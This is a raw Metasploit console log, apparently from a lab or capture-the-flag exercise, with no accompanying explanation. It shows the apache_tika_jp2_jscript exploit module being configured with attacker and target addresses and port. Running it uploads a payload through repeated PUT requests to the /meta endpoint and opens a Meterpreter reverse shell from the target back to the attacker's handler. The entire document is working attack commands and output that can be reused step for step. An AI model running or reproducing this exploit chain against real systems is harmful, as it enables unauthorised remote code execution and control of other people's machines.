 msf6 exploit(windows/http/apache_tika_jp2_jscript) > set LHOST 10.17.68.223
LHOST => 10.17.68.223
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RPORT 61777
RPORT => 61777
msf6 exploit(windows/http/apache_tika_jp2_jscript) > SET RHOSTS 10.10.223.107
[-] Unknown command: SET. Did you mean set? Run the help command for more details.
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RHOSTS 10.10.223.107
\RHOSTS => 10.10.223.107
msf6 exploit(windows/http/apache_tika_jp2_jscript) > run
[*] Started reverse TCP handler on 10.17.68.223:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Sending stage (176198 bytes) to 10.10.223.107
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Meterpreter session 1 opened (10.17.68.223:4444 -> 10.10.223.107:49953) at 2024-08-13 20:44:58 +0530
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.223.107:61777/meta
[*] Sending stage (176198 bytes) to 10.10.223.107
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
meterpreter >